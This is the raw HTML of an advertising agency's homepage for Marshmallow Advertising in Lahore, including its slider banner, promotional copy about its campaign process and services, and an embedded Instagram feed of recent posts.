<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://marshmallowadvertising.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a2affd3 elementor-hidden-mobile" data-id="a2affd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f27c2b0 elementor-align-center elementor-widget elementor-widget-button" data-id="f27c2b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://marshmallowadvertising.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-paper-plane"></i>			</span>
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</main>
		
<main id="content" class="site-main post-1973 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1973" class="elementor elementor-1973" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7bec8dc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7bec8dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07510af" data-id="07510af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9246f4 elementor-widget elementor-widget-slider_revolution" data-id="d9246f4" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Slider 1 REVOLUTION SLIDER 6.6.15 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.6.15">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//marshmallowadvertising.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="Advertising Agencies In Lahore" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//marshmallowadvertising.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-bg="c:linear-gradient(160deg, rgba(236,60,68,1) 0%, rgba(236,60,68,1) 100%);" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:852px;y:10px;"
								data-text="w:normal;"
								data-dim="w:1062px;h:834px;"
								data-frame_0="y:100%;"
								data-frame_0_mask="u:t;"
								data-frame_1="sp:1200;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:7;"
							><img loading="lazy" decoding="async" src="//marshmallowadvertising.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1100" height="864" data-lazyload="//marshmallowadvertising.com/wp-content/uploads/2023/12/4.webp" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:1121px;y:302px;"
								data-text="w:normal;"
								data-dim="w:733px;h:420px;"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:6;"
							><img loading="lazy" decoding="async" src="//marshmallowadvertising.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1299" height="744" data-lazyload="//marshmallowadvertising.com/wp-content/uploads/2023/08/Layer-2.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:207px;y:284px;"
								data-text="w:normal;s:80;l:120;fw:700;"
								data-dim="w:653px;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:9;font-family:'Poppins';"
							>We Are The Top 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-5" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:236px;y:394px;"
								data-text="w:normal;s:100;l:130;"
								data-dim="w:572px;"
								data-frame_0="x:100%;"
								data-frame_0_mask="u:t;"
								data-frame_1="sp:1410;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:7590;"
								data-loop_0="y:-10;"
								data-loop_999="y:10;sp:6000;e:sine.inOut;yym:t;"
								style="z-index:8;font-family:'Bangers';"
							>Agency In Town 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[800],gw:[1920],gh:[800],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a91e9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a91e9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e110542" data-id="e110542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2898a10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2898a10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-195cb3a" data-id="195cb3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c595e7e elementor-widget elementor-widget-heading" data-id="c595e7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Marshmallow Advertising</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2d24e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c2d24e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc39ebf elementor-widget elementor-widget-heading" data-id="fc39ebf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Advertising Agencies In Lahore</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a44526 elementor-widget elementor-widget-button" data-id="0a44526" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://marshmallowadvertising.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6a8e21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6a8e21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7354572" data-id="7354572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-857c4df elementor-widget elementor-widget-heading" data-id="857c4df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We Know<br> Your Brand Better Than You!</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68ad46c" data-id="68ad46c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fff51d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6fff51d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb9076d" data-id="eb9076d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f47491 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f47491" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-50b9336" data-id="50b9336" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fdd844 elementor-absolute elementor-widget elementor-widget-spacer" data-id="7fdd844" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03799e5 elementor-widget elementor-widget-image" data-id="03799e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="485" height="388" src="https://marshmallowadvertising.com/wp-content/uploads/2023/09/OS971A1-1.png" class="attachment-large size-large wp-image-1911" alt="" srcset="https://marshmallowadvertising.com/wp-content/uploads/2023/09/OS971A1-1.png 485w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/OS971A1-1-300x240.png 300w" sizes="(max-width: 485px) 100vw, 485px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e282a2" data-id="6e282a2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c42c4a elementor-widget elementor-widget-text-editor" data-id="3c42c4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Marshmallow Advertising Agency</strong> has earned its reputation as one of Lahore&#8217;s top advertising agencies, thanks to our extensive suite of services and the expertise of our seasoned professionals. Our commitment is to ensure that your brand receives the recognition it rightfully deserves, always with a keen eye on aligning with your unique requirements and available resources. At <strong>Marshmallow Advertising</strong>, our core objective is to equip our clients with precisely the services they require to shine in their respective markets. Your triumph is our triumph, and together, we illuminate the path to achieving your marketing goals.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b4b8ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b4b8ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53a5fc1" data-id="53a5fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08dbfe8 elementor-widget elementor-widget-text-editor" data-id="08dbfe8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><strong>At Marshmallow, we uphold a rigorously structured process for crafting creative campaigns, characterized by these essential stages:</strong></h4>								</div>
				</div>
				<div class="elementor-element elementor-element-fb75d32 elementor-widget elementor-widget-text-editor" data-id="fb75d32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Comprehensive SWOT Analysis</strong></p><p>We commence our journey towards creating impactful advertising by conducting an exhaustive SWOT analysis for both your product and your company. This analysis is the cornerstones upon which we build advertising strategies, taking into account your strengths, weaknesses, opportunities, and potential threats.</p><p><strong>Market Research &amp; Audience Insights</strong></p><p>Prior to the creative phase, we recognize the imperative need for extensive research encompassing market dynamics, competitive landscape, and the behavior of your target audience. This knowledge empowers us to devise innovative, non-derivative campaigns that captivate and convert.</p><p><strong>Target Audience Identification</strong></p><p> Identifying your ideal customer is pivotal. We sculpt a finely detailed target audience profile, considering demographics and behaviors. We don&#8217;t shy away from granularity; precision in targeting is our hallmark.</p><p><strong>Channel Selection </strong></p><p>We adeptly discern the most suitable media channels to effectively disseminate your campaign. For instance, if your audience predominantly engages with social media, we craft content tailored to those platforms and select the most fitting channels.</p><p><strong>Inspiring Creative Ideation</strong></p><p> Armed with the wealth of information gathered in the earlier steps, our creative brainstorming phase unfolds. We cultivate fresh and imaginative ideas, drawing from the insights on your products and target audience.</p><p><strong>Artistic Design </strong></p><p> The design process is undoubtedly the most challenging aspect of creating advertisements. Every preceding step, all the research and ideation, serves to prepare us for this pivotal phase. This is where we unleash our creativity and manifest your design.</p><p><strong>Advertisement Delivery</strong></p><p>Once the designs are primed for online delivery, we launch your campaign across the designated channels. At this juncture, we allocate budget and establish criteria for banner placement on each selected platform.</p><p> <strong>Results Quantification &amp; Analysis</strong></p><p> This step is paramount; in fact, it might be the most significant of all. Post-campaign completion, we embark on an extensive analysis to gauge audience reactions and overall campaign success.</p><p>We are driven by the immense opportunities advertising presents to connect with and influence your target audience, establishing Marshmallow Advertising as a prominent player in this domain. Our services span a wide array, covering Social Media Marketing, Website Development, PR Campaigns, Creative Designing, SEO, Content Marketing, and Advertising Strategy. We serve as your trusted partner in all aspects of marketing and advertising, facilitating brand cohesiveness and effectiveness, while bringing organizations closer to their customers and audiences. Ultimately, we drive sales through heightened awareness.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3fc7785 elementor-widget elementor-widget-button" data-id="3fc7785" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://marshmallowadvertising.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b59df49 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b59df49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1287df1" data-id="1287df1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f9171d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f9171d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f98bae" data-id="2f98bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82fe91c elementor-widget elementor-widget-heading" data-id="82fe91c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HOW WE DO OUR WORK</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2368531 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2368531" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f99ddab elementor-widget elementor-widget-heading" data-id="f99ddab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Check out our Instagram for our latest work and all things #marshmallow advertising.</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-14cec39" data-id="14cec39" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e73cf81 elementor-widget elementor-widget-shortcode" data-id="e73cf81" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="2" data-colstablet="2" data-num="8" data-nummobile="4" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="1973" data-locatornonce="db2f378f5f" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/marshmallow_advertising/" title="@marshmallow_advertising">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-fra3-1.cdninstagram.com/v/t51.2885-19/376811359_246869267821202_8834327464592971450_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=b8XXMnvxE9AQ7kNvgFiYk3q&amp;_nc_zt=24&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYArC3TSSgv_dvzDC-lv0YOW-jiy8MSLeb-zr5A7UG6z0g&amp;oe=6782A975">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img loading="lazy" decoding="async"  src="https://marshmallowadvertising.com/wp-content/uploads/2023/08/logo-2-01.png" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3 style="color: rgb(0,0,0);">marshmallow_advertising</h3>
									<p class="sbi_bio" style="color: rgb(0,0,0);">We are your one stop marketing solution!<br>
#marshmallowadvertisingagency</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18023742803334462" data-date="1735672095">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DEQQCS5sgCk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/470923370_1353771622663888_6414236561159993550_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=3Z4l1emes-cQ7kNvgHeUb_C&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&#038;oh=00_AYDypj2QOvFmdnb-GYA7JXHs80_eVAdQ1RV1116fiTwbuA&#038;oe=67828E0E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/470923370_1353771622663888_6414236561159993550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3Z4l1emes-cQ7kNvgHeUb_C&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYDypj2QOvFmdnb-GYA7JXHs80_eVAdQ1RV1116fiTwbuA&amp;oe=67828E0E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/470923370_1353771622663888_6414236561159993550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3Z4l1emes-cQ7kNvgHeUb_C&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYDypj2QOvFmdnb-GYA7JXHs80_eVAdQ1RV1116fiTwbuA&amp;oe=67828E0E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/470923370_1353771622663888_6414236561159993550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3Z4l1emes-cQ7kNvgHeUb_C&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYDypj2QOvFmdnb-GYA7JXHs80_eVAdQ1RV1116fiTwbuA&amp;oe=67828E0E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/470923370_1353771622663888_6414236561159993550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3Z4l1emes-cQ7kNvgHeUb_C&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYDypj2QOvFmdnb-GYA7JXHs80_eVAdQ1RV1116fiTwbuA&amp;oe=67828E0E&quot;}">
			<span class="sbi-screenreader">Cheers to a new year of breaking boundaries, craft</span>
									<img decoding="async" src="https://marshmallowadvertising.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Cheers to a new year of breaking boundaries, crafting brilliance, and staying on top of the creative game. Here’s to 2025! 
.
.
.
.
#HappyNewYear #happynewyear2025 #marshmallowadvertisingpvtltd #marshmallowadvertising #CreativeAgency #advertising" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17929107446985999" data-date="1735069042">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DD-RzbHo97J/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/471331836_1113062047496752_7263624747799950397_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=ARUIpRnLMS4Q7kNvgFwyKFa&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&#038;oh=00_AYBLBYzjtwme--1ygFl2WGfQOY9ymG-8BOpqwmmD0yd4gw&#038;oe=6782A1CD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/471331836_1113062047496752_7263624747799950397_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ARUIpRnLMS4Q7kNvgFwyKFa&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYBLBYzjtwme--1ygFl2WGfQOY9ymG-8BOpqwmmD0yd4gw&amp;oe=6782A1CD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/471331836_1113062047496752_7263624747799950397_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ARUIpRnLMS4Q7kNvgFwyKFa&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYBLBYzjtwme--1ygFl2WGfQOY9ymG-8BOpqwmmD0yd4gw&amp;oe=6782A1CD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/471331836_1113062047496752_7263624747799950397_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ARUIpRnLMS4Q7kNvgFwyKFa&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYBLBYzjtwme--1ygFl2WGfQOY9ymG-8BOpqwmmD0yd4gw&amp;oe=6782A1CD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/471331836_1113062047496752_7263624747799950397_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ARUIpRnLMS4Q7kNvgFwyKFa&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYBLBYzjtwme--1ygFl2WGfQOY9ymG-8BOpqwmmD0yd4gw&amp;oe=6782A1CD&quot;}">
			<span class="sbi-screenreader">Honoring the vision, courage, and leadership of Qu</span>
									<img decoding="async" src="https://marshmallowadvertising.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Honoring the vision, courage, and leadership of Quaid-e-Azam Muhammad Ali Jinnah, who shaped our nation&#039;s destiny with unwavering determination.
.
.
.
#25december #QuaideAzamDay #marshmallowadvertisingpvtltd #advertising #agency #creativeagency #marshmallowadvertising" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18015772742445341" data-date="1735068816">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DD-RVKZoaoo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/471418756_560272600144246_5766505730309646341_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=qHJxinIf8GMQ7kNvgFa4oYm&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&#038;oh=00_AYDDqPJFoVPCk-OEPOVIW653c5BxGNJwkf6gMdjdCUOGZQ&#038;oe=6782B208"
